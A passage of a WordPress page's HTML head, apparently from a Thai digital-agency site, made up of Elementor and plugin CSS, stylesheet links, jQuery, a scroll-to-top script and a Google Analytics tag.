ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-861 .elementor-element.elementor-element-b66d17f:not(.elementor-motion-effects-element-type-background), .elementor-861 .elementor-element.elementor-element-b66d17f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1E23A;}.elementor-861 .elementor-element.elementor-element-b66d17f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-861 .elementor-element.elementor-element-b66d17f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-861 .elementor-element.elementor-element-5c69315{text-align:center;}.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-861 .elementor-element.elementor-element-5c69315 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-79fe095c:not(.elementor-motion-effects-element-type-background), .elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004C98;}.elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-861 .elementor-element.elementor-element-79fe095c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-861 .elementor-element.elementor-element-6c774c53 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-38e2b2ff .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-db89710{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-db89710 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-2d64abb5 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-861 .elementor-element.elementor-element-7a83b303{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon{padding-right:19px;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-2a266371 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon{padding-right:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FDD247;}.elementor-861 .elementor-element.elementor-element-3d49db43 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon{background-color:#00D655;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon i{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon svg{fill:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-272f357.elementor-social-icon{background-color:#D35CA3;}.elementor-861 .elementor-element.elementor-element-3b262f4{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-widget-container{text-align:left;}.elementor-861 .elementor-element.elementor-element-687e2104 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-687e2104{padding:50px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-487d4f5d{text-align:left;}.elementor-861 .elementor-element.elementor-element-487d4f5d img{width:17%;}.elementor-861 .elementor-element.elementor-element-5677de05{text-align:right;color:#FFFFFF;font-size:14px;}.elementor-861 .elementor-element.elementor-element-5677de05 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-861 .elementor-element.elementor-element-5614775d{width:33%;}.elementor-861 .elementor-element.elementor-element-7d6753d7{width:35%;}.elementor-861 .elementor-element.elementor-element-56b79b85{width:31%;}.elementor-861 .elementor-element.elementor-element-4aca36af{width:70%;}.elementor-861 .elementor-element.elementor-element-2a5086cf{width:30%;}.elementor-861 .elementor-element.elementor-element-4e4cfdb6{width:70%;}}@media(max-width:1024px){.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{font-size:16px;}.elementor-861 .elementor-element.elementor-element-79fe095c{padding:50px 20px 50px 20px;}.elementor-861 .elementor-element.elementor-element-487d4f5d img{width:30%;}}@media(max-width:767px){.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{font-size:16px;line-height:1.2em;letter-spacing:0px;}.elementor-861 .elementor-element.elementor-element-79fe095c{padding:50px 20px 50px 20px;}.elementor-861 .elementor-element.elementor-element-5614775d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-db89710{text-align:left;}.elementor-861 .elementor-element.elementor-element-7d6753d7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-56b79b85 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-861 .elementor-element.elementor-element-687e2104{padding:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-5677de05{text-align:center;}}
</style>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://vveedigital.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://vveedigital.com/wp-content/themes/twentytwentyfive/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://vveedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Kanit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script src="https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vveedigital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vveedigital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MH4S1375SV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vveedigital.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MH4S1375SV");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://vveedigital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vveedigital.com/wp-json/wp/v2/posts/1638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vveedigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://vveedigital.com/?p=1638' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vveedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvveedigital.com%2F%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2595%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%2588%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2583%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%2F" />
